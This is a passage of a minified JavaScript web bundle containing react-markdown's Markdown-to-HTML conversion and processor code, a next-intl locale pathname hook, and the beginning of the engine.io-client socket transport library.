e=r[i];if("element"===e.type&&"li"===e.tagName&&e.properties&&Array.isArray(e.properties.className)&&e.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}let o={type:"element",tagName:t.ordered?"ol":"ul",properties:n,children:e.wrap(r,!0)};return e.patch(t,o),e.applyData(t,o)},paragraph:function(e,t){let n={type:"element",tagName:"p",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},root:function(e,t){let n={type:"root",children:e.wrap(e.all(t))};return e.patch(t,n),e.applyData(t,n)},strong:function(e,t){let n={type:"element",tagName:"strong",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},table:function(e,t){let n=e.all(t),r=n.shift(),i=[];if(r){let n={type:"element",tagName:"thead",properties:{},children:e.wrap([r],!0)};e.patch(t.children[0],n),i.push(n)}if(n.length>0){let r={type:"element",tagName:"tbody",properties:{},children:e.wrap(n,!0)},o=Y(t.children[1]),l=W(t.children[t.children.length-1]);o&&l&&(r.position={start:o,end:l}),i.push(r)}let o={type:"element",tagName:"table",properties:{},children:e.wrap(i,!0)};return e.patch(t,o),e.applyData(t,o)},tableCell:function(e,t){let n={type:"element",tagName:"td",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},tableRow:function(e,t,n){let r=n?n.children:void 0,i=0===(r?r.indexOf(t):1)?"th":"td",o=n&&"table"===n.type?n.align:void 0,l=o?o.length:t.children.length,s=-1,a=[];for(;++s<l;){let n=t.children[s],r={},l=o?o[s]:void 0;l&&(r.align=l);let u={type:"element",tagName:i,properties:r,children:[]};n&&(u.children=e.all(n),e.patch(n,u),u=e.applyData(n,u)),a.push(u)}let u={type:"element",tagName:"tr",properties:{},children:e.wrap(a,!0)};return e.patch(t,u),e.applyData(t,u)},text:function(e,t){let n={type:"text",value:function(e){let t=String(e),n=/\r?\n|\r/g,r=n.exec(t),i=0,o=[];for(;r;)o.push(t9(t.slice(i,r.index),i>0,!0),r[0]),i=r.index+r[0].length,r=n.exec(t);return o.push(t9(t.slice(i),i>0,!1)),o.join("")}(String(t.value))};return e.patch(t,n),e.applyData(t,n)},thematicBreak:function(e,t){let n={type:"element",tagName:"hr",properties:{},children:[]};return e.patch(t,n),e.applyData(t,n)},toml:t8,yaml:t8,definition:t8,footnoteDefinition:t8};function t8(){}let ne={}.hasOwnProperty,nt={};function nn(e,t){e.position&&(t.position=function(e){let t=Y(e),n=W(e);if(t&&n)return{start:t,end:n}}(e))}function nr(e,t){let n=t;if(e&&e.data){let t=e.data.hName,r=e.data.hChildren,i=e.data.hProperties;"string"==typeof t&&("element"===n.type?n.tagName=t:n={type:"element",tagName:t,properties:{},children:"children"in n?n.children:[n]}),"element"===n.type&&i&&Object.assign(n.properties,tQ(i)),"children"in n&&n.children&&null!=r&&(n.children=r)}return n}function ni(e,t){let n=[],r=-1;for(t&&n.push({type:"text",value:"\n"});++r<e.length;)r&&n.push({type:"text",value:"\n"}),n.push(e[r]);return t&&e.length>0&&n.push({type:"text",value:"\n"}),n}function no(e){let t=0,n=e.charCodeAt(t);for(;9===n||32===n;)t++,n=e.charCodeAt(t);return e.slice(t)}function nl(e,t){let n=function(e,t){let n=t||nt,r=new Map,i=new Map,o={all:function(e){let t=[];if("children"in e){let n=e.children,r=-1;for(;++r<n.length;){let i=o.one(n[r],e);if(i){if(r&&"break"===n[r-1].type&&(Array.isArray(i)||"text"!==i.type||(i.value=no(i.value)),!Array.isArray(i)&&"element"===i.type)){let e=i.children[0];e&&"text"===e.type&&(e.value=no(e.value))}Array.isArray(i)?t.push(...i):t.push(i)}}}return t},applyData:nr,definitionById:r,footnoteById:i,footnoteCounts:new Map,footnoteOrder:[],handlers:{...t7,...n.handlers},one:function(e,t){let n=e.type,r=o.handlers[n];if(ne.call(o.handlers,n)&&r)return r(o,e,t);if(o.options.passThrough&&o.options.passThrough.includes(n)){if("children"in e){let{children:t,...n}=e,r=tQ(n);return r.children=o.all(e),r}return tQ(e)}return(o.options.unknownHandler||function(e,t){let n=t.data||{},r="value"in t&&!(ne.call(n,"hProperties")||ne.call(n,"hChildren"))?{type:"text",value:t.value}:{type:"element",tagName:"div",properties:{},children:e.all(t)};return e.patch(t,r),e.applyData(t,r)})(o,e,t)},options:n,patch:nn,wrap:ni};return t3(e,function(e){if("definition"===e.type||"footnoteDefinition"===e.type){let t="definition"===e.type?r:i,n=String(e.identifier).toUpperCase();t.has(n)||t.set(n,e)}}),o}(e,t),r=n.one(e,void 0),i=function(e){let t="string"==typeof e.options.clobberPrefix?e.options.clobberPrefix:"user-content-",n=e.options.footnoteBackContent||tG,r=e.options.footnoteBackLabel||tZ,i=e.options.footnoteLabel||"Footnotes",o=e.options.footnoteLabelTagName||"h2",l=e.options.footnoteLabelProperties||{className:["sr-only"]},s=[],a=-1;for(;++a<e.footnoteOrder.length;){let i=e.footnoteById.get(e.footnoteOrder[a]);if(!i)continue;let o=e.all(i),l=String(i.identifier).toUpperCase(),u=tX(l.toLowerCase()),c=0,h=[],f=e.footnoteCounts.get(l);for(;void 0!==f&&++c<=f;){h.length>0&&h.push({type:"text",value:" "});let e="string"==typeof n?n:n(a,c);"string"==typeof e&&(e={type:"text",value:e}),h.push({type:"element",tagName:"a",properties:{href:"#"+t+"fnref-"+u+(c>1?"-"+c:""),dataFootnoteBackref:"",ariaLabel:"string"==typeof r?r:r(a,c),className:["data-footnote-backref"]},children:Array.isArray(e)?e:[e]})}let p=o[o.length-1];if(p&&"element"===p.type&&"p"===p.tagName){let e=p.children[p.children.length-1];e&&"text"===e.type?e.value+=" ":p.children.push({type:"text",value:" "}),p.children.push(...h)}else o.push(...h);let d={type:"element",tagName:"li",properties:{id:t+"fn-"+u},children:e.wrap(o,!0)};e.patch(i,d),s.push(d)}if(0!==s.length)return{type:"element",tagName:"section",properties:{dataFootnotes:!0,className:["footnotes"]},children:[{type:"element",tagName:o,properties:{...tQ(l),id:"footnote-label"},children:[{type:"text",value:i}]},{type:"text",value:"\n"},{type:"element",tagName:"ol",properties:{},children:e.wrap(s,!0)},{type:"text",value:"\n"}]}}(n),o=Array.isArray(r)?{type:"root",children:r}:r||{type:"root",children:[]};return i&&o.children.push({type:"text",value:"\n"},i),o}function ns(e,t){return e&&"run"in e?async function(n,r){let i=nl(n,{file:r,...t});await e.run(i,r)}:function(n,r){return nl(n,{file:r,...e||t})}}function na(e){if(e)throw e}var nu=n(53360);function nc(e){if("object"!=typeof e||null===e)return!1;let t=Object.getPrototypeOf(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)}let nh={basename:function(e,t){let n;if(void 0!==t&&"string"!=typeof t)throw TypeError('"ext" argument must be a string');nf(e);let r=0,i=-1,o=e.length;if(void 0===t||0===t.length||t.length>e.length){for(;o--;)if(47===e.codePointAt(o)){if(n){r=o+1;break}}else i<0&&(n=!0,i=o+1);return i<0?"":e.slice(r,i)}if(t===e)return"";let l=-1,s=t.length-1;for(;o--;)if(47===e.codePointAt(o)){if(n){r=o+1;break}}else l<0&&(n=!0,l=o+1),s>-1&&(e.codePointAt(o)===t.codePointAt(s--)?s<0&&(i=o):(s=-1,i=l));return r===i?i=l:i<0&&(i=e.length),e.slice(r,i)},dirname:function(e){let t;if(nf(e),0===e.length)return".";let n=-1,r=e.length;for(;--r;)if(47===e.codePointAt(r)){if(t){n=r;break}}else t||(t=!0);return n<0?47===e.codePointAt(0)?"/":".":1===n&&47===e.codePointAt(0)?"//":e.slice(0,n)},extname:function(e){let t;nf(e);let n=e.length,r=-1,i=0,o=-1,l=0;for(;n--;){let s=e.codePointAt(n);if(47===s){if(t){i=n+1;break}continue}r<0&&(t=!0,r=n+1),46===s?o<0?o=n:1!==l&&(l=1):o>-1&&(l=-1)}return o<0||r<0||0===l||1===l&&o===r-1&&o===i+1?"":e.slice(o,r)},join:function(...e){let t,n=-1;for(;++n<e.length;)nf(e[n]),e[n]&&(t=void 0===t?e[n]:t+"/"+e[n]);return void 0===t?".":function(e){nf(e);let t=47===e.codePointAt(0),n=function(e,t){let n,r,i="",o=0,l=-1,s=0,a=-1;for(;++a<=e.length;){if(a<e.length)n=e.codePointAt(a);else if(47===n)break;else n=47;if(47===n){if(l===a-1||1===s);else if(l!==a-1&&2===s){if(i.length<2||2!==o||46!==i.codePointAt(i.length-1)||46!==i.codePointAt(i.length-2)){if(i.length>2){if((r=i.lastIndexOf("/"))!==i.length-1){r<0?(i="",o=0):o=(i=i.slice(0,r)).length-1-i.lastIndexOf("/"),l=a,s=0;continue}}else if(i.length>0){i="",o=0,l=a,s=0;continue}}t&&(i=i.length>0?i+"/..":"..",o=2)}else i.length>0?i+="/"+e.slice(l+1,a):i=e.slice(l+1,a),o=a-l-1;l=a,s=0}else 46===n&&s>-1?s++:s=-1}return i}(e,!t);return 0!==n.length||t||(n="."),n.length>0&&47===e.codePointAt(e.length-1)&&(n+="/"),t?"/"+n:n}(t)},sep:"/"};function nf(e){if("string"!=typeof e)throw TypeError("Path must be a string. Received "+JSON.stringify(e))}let np={cwd:function(){return"/"}};function nd(e){return!!(null!==e&&"object"==typeof e&&"href"in e&&e.href&&"protocol"in e&&e.protocol&&void 0===e.auth)}let nm=["history","path","basename","stem","extname","dirname"];class ng{constructor(e){let t,n;t=e?nd(e)?{path:e}:"string"==typeof e||function(e){return!!(e&&"object"==typeof e&&"byteLength"in e&&"byteOffset"in e)}(e)?{value:e}:e:{},this.cwd="cwd"in t?"":np.cwd(),this.data={},this.history=[],this.messages=[],this.value,this.map,this.result,this.stored;let r=-1;for(;++r<nm.length;){let e=nm[r];e in t&&void 0!==t[e]&&null!==t[e]&&(this[e]="history"===e?[...t[e]]:t[e])}for(n in t)nm.includes(n)||(this[n]=t[n])}get basename(){return"string"==typeof this.path?nh.basename(this.path):void 0}set basename(e){nv(e,"basename"),ny(e,"basename"),this.path=nh.join(this.dirname||"",e)}get dirname(){return"string"==typeof this.path?nh.dirname(this.path):void 0}set dirname(e){nb(this.basename,"dirname"),this.path=nh.join(e||"",this.basename)}get extname(){return"string"==typeof this.path?nh.extname(this.path):void 0}set extname(e){if(ny(e,"extname"),nb(this.dirname,"extname"),e){if(46!==e.codePointAt(0))throw Error("`extname` must start with `.`");if(e.includes(".",1))throw Error("`extname` cannot contain multiple dots")}this.path=nh.join(this.dirname,this.stem+(e||""))}get path(){return this.history[this.history.length-1]}set path(e){nd(e)&&(e=function(e){if("string"==typeof e)e=new URL(e);else if(!nd(e)){let t=TypeError('The "path" argument must be of type string or an instance of URL. Received `'+e+"`");throw t.code="ERR_INVALID_ARG_TYPE",t}if("file:"!==e.protocol){let e=TypeError("The URL must be of scheme file");throw e.code="ERR_INVALID_URL_SCHEME",e}return function(e){if(""!==e.hostname){let e=TypeError('File URL host must be "localhost" or empty on darwin');throw e.code="ERR_INVALID_FILE_URL_HOST",e}let t=e.pathname,n=-1;for(;++n<t.length;)if(37===t.codePointAt(n)&&50===t.codePointAt(n+1)){let e=t.codePointAt(n+2);if(70===e||102===e){let e=TypeError("File URL path must not include encoded / characters");throw e.code="ERR_INVALID_FILE_URL_PATH",e}}return decodeURIComponent(t)}(e)}(e)),nv(e,"path"),this.path!==e&&this.history.push(e)}get stem(){return"string"==typeof this.path?nh.basename(this.path,this.extname):void 0}set stem(e){nv(e,"stem"),ny(e,"stem"),this.path=nh.join(this.dirname||"",e+(this.extname||""))}fail(e,t,n){let r=this.message(e,t,n);throw r.fatal=!0,r}info(e,t,n){let r=this.message(e,t,n);return r.fatal=void 0,r}message(e,t,n){let r=new Z(e,t,n);return this.path&&(r.name=this.path+":"+r.name,r.file=this.path),r.fatal=!1,this.messages.push(r),r}toString(e){return void 0===this.value?"":"string"==typeof this.value?this.value:new TextDecoder(e||void 0).decode(this.value)}}function ny(e,t){if(e&&e.includes(nh.sep))throw Error("`"+t+"` cannot be a path: did not expect `"+nh.sep+"`")}function nv(e,t){if(!e)throw Error("`"+t+"` cannot be empty")}function nb(e,t){if(!e)throw Error("Setting `"+t+"` requires `path` to be set too")}let nk=function(e){let t=this.constructor.prototype,n=t[e],r=function(){return n.apply(r,arguments)};return Object.setPrototypeOf(r,t),r},nx={}.hasOwnProperty;class nw extends nk{constructor(){super("copy"),this.Compiler=void 0,this.Parser=void 0,this.attachers=[],this.compiler=void 0,this.freezeIndex=-1,this.frozen=void 0,this.namespace={},this.parser=void 0,this.transformers=function(){let e=[],t={run:function(...t){let n=-1,r=t.pop();if("function"!=typeof r)throw TypeError("Expected function as last argument, not "+r);!function i(o,...l){let s=e[++n],a=-1;if(o)return void r(o);for(;++a<t.length;)(null===l[a]||void 0===l[a])&&(l[a]=t[a]);t=l,s?(function(e,t){let n;return function(...t){let o,l=e.length>t.length;l&&t.push(r);try{o=e.apply(this,t)}catch(e){if(l&&n)throw e;return r(e)}l||(o&&o.then&&"function"==typeof o.then?o.then(i,r):o instanceof Error?r(o):i(o))};function r(e,...i){n||(n=!0,t(e,...i))}function i(e){r(null,e)}})(s,i)(...l):r(null,...l)}(null,...t)},use:function(n){if("function"!=typeof n)throw TypeError("Expected `middelware` to be a function, not "+n);return e.push(n),t}};return t}()}copy(){let e=new nw,t=-1;for(;++t<this.attachers.length;){let n=this.attachers[t];e.use(...n)}return e.data(nu(!0,{},this.namespace)),e}data(e,t){return"string"==typeof e?2==arguments.length?(nE("data",this.frozen),this.namespace[e]=t,this):nx.call(this.namespace,e)&&this.namespace[e]||void 0:e?(nE("data",this.frozen),this.namespace=e,this):this.namespace}freeze(){if(this.frozen)return this;for(;++this.freezeIndex<this.attachers.length;){let[e,...t]=this.attachers[this.freezeIndex];if(!1===t[0])continue;!0===t[0]&&(t[0]=void 0);let n=e.call(this,...t);"function"==typeof n&&this.transformers.use(n)}return this.frozen=!0,this.freezeIndex=Number.POSITIVE_INFINITY,this}parse(e){this.freeze();let t=nT(e),n=this.parser||this.Parser;return n_("parse",n),n(String(t),t)}process(e,t){let n=this;return this.freeze(),n_("process",this.parser||this.Parser),nC("process",this.compiler||this.Compiler),t?r(void 0,t):new Promise(r);function r(r,i){let o=nT(e),l=n.parse(o);function s(e,n){e||!n?i(e):r?r(n):t(void 0,n)}n.run(l,o,function(e,t,r){var i,o;if(e||!t||!r)return s(e);let l=n.stringify(t,r);"string"==typeof(i=l)||(o=i)&&"object"==typeof o&&"byteLength"in o&&"byteOffset"in o?r.value=l:r.result=l,s(e,r)})}}processSync(e){let t,n=!1;return this.freeze(),n_("processSync",this.parser||this.Parser),nC("processSync",this.compiler||this.Compiler),this.process(e,function(e,r){n=!0,na(e),t=r}),nP("processSync","process",n),t}run(e,t,n){nO(e),this.freeze();let r=this.transformers;return n||"function"!=typeof t||(n=t,t=void 0),n?i(void 0,n):new Promise(i);function i(i,o){let l=nT(t);r.run(e,l,function(t,r,l){let s=r||e;t?o(t):i?i(s):n(void 0,s,l)})}}runSync(e,t){let n,r=!1;return this.run(e,t,function(e,t){na(e),n=t,r=!0}),nP("runSync","run",r),n}stringify(e,t){this.freeze();let n=nT(t),r=this.compiler||this.Compiler;return nC("stringify",r),nO(e),r(e,n)}use(e,...t){let n=this.attachers,r=this.namespace;if(nE("use",this.frozen),null==e);else if("function"==typeof e)l(e,t);else if("object"==typeof e)Array.isArray(e)?o(e):i(e);else throw TypeError("Expected usable value, not `"+e+"`");return this;function i(e){if(!("plugins"in e)&&!("settings"in e))throw Error("Expected usable value but received an empty preset, which is probably a mistake: presets typically come with `plugins` and sometimes with `settings`, but this has neither");o(e.plugins),e.settings&&(r.settings=nu(!0,r.settings,e.settings))}function o(e){let t=-1;if(null==e);else if(Array.isArray(e))for(;++t<e.length;){var n=e[t];if("function"==typeof n)l(n,[]);else if("object"==typeof n)if(Array.isArray(n)){let[e,...t]=n;l(e,t)}else i(n);else throw TypeError("Expected usable value, not `"+n+"`")}else throw TypeError("Expected a list of plugins, not `"+e+"`")}function l(e,t){let r=-1,i=-1;for(;++r<n.length;)if(n[r][0]===e){i=r;break}if(-1===i)n.push([e,...t]);else if(t.length>0){let[r,...o]=t,l=n[i][1];nc(l)&&nc(r)&&(r=nu(!0,l,r)),n[i]=[e,r,...o]}}}}let nS=new nw().freeze();function n_(e,t){if("function"!=typeof t)throw TypeError("Cannot `"+e+"` without `parser`")}function nC(e,t){if("function"!=typeof t)throw TypeError("Cannot `"+e+"` without `compiler`")}function nE(e,t){if(t)throw Error("Cannot call `"+e+"` on a frozen processor.\nCreate a new processor first, by calling it: use `processor()` instead of `processor`.")}function nO(e){if(!nc(e)||"string"!=typeof e.type)throw TypeError("Expected node, got `"+e+"`")}function nP(e,t,n){if(!n)throw Error("`"+e+"` finished async. Use `"+t+"` instead")}function nT(e){var t;return(t=e)&&"object"==typeof t&&"message"in t&&"messages"in t?e:new ng(e)}let nA=[],nL={allowDangerousHtml:!0},nI=/^(https?|ircs?|mailto|xmpp)$/i,nR=[{from:"astPlugins",id:"remove-buggy-html-in-markdown-parser"},{from:"allowDangerousHtml",id:"remove-buggy-html-in-markdown-parser"},{from:"allowNode",id:"replace-allownode-allowedtypes-and-disallowedtypes",to:"allowElement"},{from:"allowedTypes",id:"replace-allownode-allowedtypes-and-disallowedtypes",to:"allowedElements"},{from:"disallowedTypes",id:"replace-allownode-allowedtypes-and-disallowedtypes",to:"disallowedElements"},{from:"escapeHtml",id:"remove-buggy-html-in-markdown-parser"},{from:"includeElementIndex",id:"#remove-includeelementindex"},{from:"includeNodeIndex",id:"change-includenodeindex-to-includeelementindex"},{from:"linkTarget",id:"remove-linktarget"},{from:"plugins",id:"change-plugins-to-remarkplugins",to:"remarkPlugins"},{from:"rawSourcePos",id:"#remove-rawsourcepos"},{from:"renderers",id:"change-renderers-to-components",to:"components"},{from:"source",id:"change-source-to-children",to:"children"},{from:"sourcePos",id:"#remove-sourcepos"},{from:"transformImageUri",id:"#add-urltransform",to:"urlTransform"},{from:"transformLinkUri",id:"#add-urltransform",to:"urlTransform"}];function nM(e){let t=e.allowedElements,n=e.allowElement,r=e.children||"",i=e.className,o=e.components,l=e.disallowedElements,s=e.rehypePlugins||nA,a=e.remarkPlugins||nA,u=e.remarkRehypeOptions?{...e.remarkRehypeOptions,...nL}:nL,c=e.skipHtml,h=e.unwrapDisallowed,f=e.urlTransform||nD,p=nS().use(tF).use(a).use(ns,u).use(s),d=new ng;for(let t of("string"==typeof r&&(d.value=r),nR))Object.hasOwn(e,t.from)&&(t.from,t.to&&t.to,t.id);let m=p.parse(d),g=p.runSync(m,d);return i&&(g={type:"element",tagName:"div",properties:{className:i},children:"root"===g.type?g.children:[g]}),t3(g,function(e,r,i){if("raw"===e.type&&i&&"number"==typeof r)return c?i.children.splice(r,1):i.children[r]={type:"text",value:e.value},r;if("element"===e.type){let t;for(t in em)if(Object.hasOwn(em,t)&&Object.hasOwn(e.properties,t)){let n=e.properties[t],r=em[t];(null===r||r.includes(e.tagName))&&(e.properties[t]=f(String(n||""),t,e))}}if("element"===e.type){let o=t?!t.includes(e.tagName):!!l&&l.includes(e.tagName);if(!o&&n&&"number"==typeof r&&(o=!n(e,r,i)),o&&i&&"number"==typeof r)return h&&e.children?i.children.splice(r,1,...e.children):i.children.splice(r,1),r}}),function(e,t){var n,r,i,o,l;let s;if(!t||void 0===t.Fragment)throw TypeError("Expected `Fragment` in options");let a=t.filePath||void 0;if(t.development){if("function"!=typeof t.jsxDEV)throw TypeError("Expected `jsxDEV` in options when `development: true`");n=a,r=t.jsxDEV,s=function(e,t,i,o){let l=Array.isArray(i.children),s=Y(e);return r(t,i,o,l,{columnNumber:s?s.column-1:void 0,fileName:n,lineNumber:s?s.line:void 0},void 0)}}else{if("function"!=typeof t.jsx)throw TypeError("Expected `jsx` in production options");if("function"!=typeof t.jsxs)throw TypeError("Expected `jsxs` in production options");i=0,o=t.jsx,l=t.jsxs,s=function(e,t,n,r){let i=Array.isArray(n.children)?l:o;return r?i(t,n,r):i(t,n)}}let u={Fragment:t.Fragment,ancestors:[],components:t.components||{},create:s,elementAttributeNameCase:t.elementAttributeNameCase||"react",evaluater:t.createEvaluater?t.createEvaluater():void 0,filePath:a,ignoreInvalidStyle:t.ignoreInvalidStyle||!1,passKeys:!1!==t.passKeys,passNode:t.passNode||!1,schema:"svg"===t.space?j:N,stylePropertyNameCase:t.stylePropertyNameCase||"dom",tableCellAlignToStyle:!1!==t.tableCellAlignToStyle},c=es(u,e,void 0);return c&&"string"!=typeof c?c:u.create(e,u.Fragment,{children:c||void 0},void 0)}(g,{Fragment:eg.Fragment,components:o,ignoreInvalidStyle:!0,jsx:eg.jsx,jsxs:eg.jsxs,passKeys:!0,passNode:!0})}function nD(e){let t=e.indexOf(":"),n=e.indexOf("?"),r=e.indexOf("#"),i=e.indexOf("/");return t<0||i>-1&&t>i||n>-1&&t>n||r>-1&&t>r||nI.test(e.slice(0,t))?e:""}},10883:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35695),i=n(12115),o=n(97923),l=n(22771);t.default=function(e){let t=r.usePathname(),n=o.default();return i.useMemo(()=>{if(!t)return t;let r=t,i=l.getLocalePrefix(n,e.localePrefix);if(l.hasPathnamePrefixed(i,t))r=l.unprefixPathname(t,i);else if("as-needed"===e.localePrefix.mode&&e.localePrefix.prefixes){let e=l.getLocaleAsPrefix(n);l.hasPathnamePrefixed(e,t)&&(r=l.unprefixPathname(t,e))}return r},[e.localePrefix,n,t])}},14298:(e,t,n)=>{"use strict";let r,i;n.d(t,{io:()=>eC});var o,l={};n.r(l),n.d(l,{Decoder:()=>ey,Encoder:()=>em,PacketType:()=>o,protocol:()=>ed});let s=Object.create(null);s.open="0",s.close="1",s.ping="2",s.pong="3",s.message="4",s.upgrade="5",s.noop="6";let a=Object.create(null);Object.keys(s).forEach(e=>{a[s[e]]=e});let u={type:"error",data:"parser error"},c="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===Object.prototype.toString.call(Blob),h="function"==typeof ArrayBuffer,f=e=>"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer instanceof ArrayBuffer,p=({type:e,data:t},n,r)=>{if(c&&t instanceof Blob)if(n)return r(t);else return d(t,r);if(h&&(t instanceof ArrayBuffer||f(t)))if(n)return r(t);else return d(new Blob([t]),r);return r(s[e]+(t||""))},d=(e,t)=>{let n=new FileReader;return n.onload=function(){t("b"+(n.result.split(",")[1]||""))},n.readAsDataURL(e)};function m(e){return e instanceof Uint8Array?e:e instanceof ArrayBuffer?new Uint8Array(e):new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}let g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",y="undefined"==typeof Uint8Array?[]:new Uint8Array(256);for(let e=0;e<g.length;e++)y[g.charCodeAt(e)]=e;let v=e=>{let t=.75*e.length,n=e.length,r,i=0,o,l,s,a;"="===e[e.length-1]&&(t--,"="===e[e.length-2]&&t--);let u=new ArrayBuffer(t),c=new Uint8Array(u);for(r=0;r<n;r+=4)o=y[e.charCodeAt(r)],l=y[e.charCodeAt(r+1)],s=y[e.charCodeAt(r+2)],a=y[e.charCodeAt(r+3)],c[i++]=o<<2|l>>4,c[i++]=(15&l)<<4|s>>2,c[i++]=(3&s)<<6|63&a;return u},b="function"==typeof ArrayBuffer,k=(e,t)=>{if("string"!=typeof e)return{type:"message",data:w(e,t)};let n=e.charAt(0);return"b"===n?{type:"message",data:x(e.substring(1),t)}:a[n]?e.length>1?{type:a[n],data:e.substring(1)}:{type:a[n]}:u},x=(e,t)=>b?w(v(e),t):{base64:!0,data:e},w=(e,t)=>"blob"===t?e instanceof Blob?e:new Blob([e]):e instanceof ArrayBuffer?e:e.buffer,S=(e,t)=>{let n=e.length,r=Array(n),i=0;e.forEach((e,o)=>{p(e,!1,e=>{r[o]=e,++i===n&&t(r.join("\x1e"))})})},_=(e,t)=>{let n=e.split("\x1e"),r=[];for(let e=0;e<n.length;e++){let i=k(n[e],t);if(r.push(i),"error"===i.type)break}return r};function C(e){return e.reduce((e,t)=>e+t.length,0)}function E(e,t){if(e[0].length===t)return e.shift();let n=new Uint8Array(t),r=0;for(let i=0;i<t;i++)n[i]=e[0][r++],r===e[0].length&&(e.shift(),r=0);return e.length&&r<e[0].length&&(e[0]=e[0].slice(r)),n}function O(e){if(e){var t=e;for(var n in O.prototype)t[n]=O.prototype[n];return t}}O.prototype.on=O.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},O.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},O.prototype.off=O.prototype.removeListener=O.prototype.removeAllListeners=O.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+e];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var i=0;i<r.length;i++)if((n=r[i])===t||n.fn===t){r.splice(i,1);break}return 0===r.length&&delete this._callbacks["$"+e],this},O.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=Array(arguments.length-1),n=this._callbacks["$"+e],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(n){n=n.slice(0);for(var r=0,i=n.length;r<i;++r)n[r].apply(this,t)}return this},O.prototype.emitReserved=O.prototype.emit,O.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},O.prototype.hasListeners=function(e){return!!this.listeners(e).length};let P="function"==typeof Promise&&"function"==typeof Promise.resolve?e=>Promise.resolve().then(e):(e,t)=>t(e,0),T="undefined"!=typeof self?self:"undefined"!=typeof window?window:Function("return this")();function A(e,...t){return t.reduce((t,n)=>(e.hasOwnProperty(n)&&(t[n]=e[n]),t),{})}let L=T.setTimeout,I=T.clearTimeout;function R(e,t){t.useNativeTimers?(e.setTimeoutFn=L.bind(T),e.clearTimeoutFn=I.bind(T)):(e.setTimeoutFn=T.setTimeout.bind(T),e.clearTimeoutFn=T.clearTimeout.bind(T))}function M(){return Date.now().toString(36).substring(3)+Math.random().toString(36).substring(2,5)}class D extends Error{constructor(e,t,n){super(e),this.description=t,this.context=n,this.type="TransportError"}}class N extends O{constructor(e){super(),this.writable=!1,R(this,e),this.opts=e,this.query=e.query,this.socket=e.socket,this.supportsBinary=!e.forceBase64}onError(e,t,n){return super.emitReserved("error",new D(e,t,n)),this}open(){return this.readyState="opening",this.doOpen(),this}close(){return("opening"===this.readyState||"open"===this.readyState)&&(this.doClose(),this.onClose()),this}send(e){"open"===this.readyState&&this.write(e)}onOpen(){this.readyState="open",this.writable=!0,super.emitReserved("open")}onData(e){let t=k(e,this.socket.binaryType);this.onPacket(t)}onPacket(e){super.emitReserved("packet",e)}onClose(e){this.readyState="closed",super.emitReserved("close",e)}pause(e){}createUri(e,t={}){return e+"://"+this._hostname()+this._port()+this.opts.path+this._query(t)}_hostname(){let e=this.opts.hostname;return -1===e.indexOf(":")?e:"["+e+"]"}_port(){return this.opts.port&&(this.opts.secure&&Number(443!==this.opts.port)||!this.opts.secure&&80!==Number(this.opts.port))?":"+this.opts.port:""}_query(e){let t=function(e){let t="";for(let n in e)e.hasOwnProperty(n)&&(t.length&&(t+="&"),t+=encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t}(e);return t.length?"?"+t:""}}class j extends N{constructor(){super(...arguments),this._polling=!1}get name(){return"polling"}doOpen(){this._poll()}pause(e){this.readyState="pausing";let t=()=>{this.readyState="paused",e()};if(this._polling||!this.writable){let e=0;this._polling&&(e++,this.once("pollComplete",function(){--e||t()})),this.writable||(e++,this.once("drain",function(){--e||t()}))}else t()}_poll(){this._polling=!0,this.doPoll(),this.emitReserved("poll")}onData(e){_(e,this.socket.binaryType).forEach(e=>{if("opening"===this.readyState&&"open"===e.type&&this.onOpen(),"close"===e.type)return this.onClose({description:"transport closed by the server"}),!1;this.onPacket(e)}),"closed"!==this.readyState&&(this._polling=!1,this.emitReserved("pollComplete"),"open"===this.readyState&&this._poll())}doClose(){let e=()=>{this.write([{type:"close"}])};"open"===this.readyState?e():this.once("open",e)}write(e){this.writable=!1,S(e,e=>{this.doWrite(e,()=>{this.writable=!0,this.emitReserved("drain")})})}uri(){let e=this.opts.secure?"https":"http",t=this.query||{};return!1!==this.opts.timestampRequests&&(t[this.opts.timestampParam]=M()),this.supportsBinary||t.sid||(t.b64=1),this.createUri(e,t)}}let B=!1;try{B="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(e){}let z=B;function F(){}class U extends j{constructor(e){if(super(e),"undefined"!=typeof location){let t="https:"===location.protocol,n=location.port;n||(n=t?"443":"80"),this.xd="undefined"!=typeof location&&e.hostname!==location.hostname||n!==e.port}}doWrite(e,t){let n=this.request({method:"POST",data:e});n.on("success",t),n.on("error",(e,t)=>{this.onError("xhr post error",e,t)})}doPoll(){let e=this.request();e.on("data",this.onData.bind(this)),e.on("error",(e,t)=>{this.onError("xhr poll error",e,t)}),this.pollXhr=e}}class H extends O{constructor(e,t,n){super(),this.createRequest=e,R(this,n),this._opts=n,this._method=n.method||"GET",this._uri=t,this._data=void 0!==n.data?n.data:null,this._create()}_create(){var e;let t=A(this._opts,"agent","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");t.xdomain=!!this._opts.xd;let n=this._xhr=this.createRequest(t);try{n.open(this._method,this._uri,!0);try{if(this._opts.extraHeaders)for(let e in 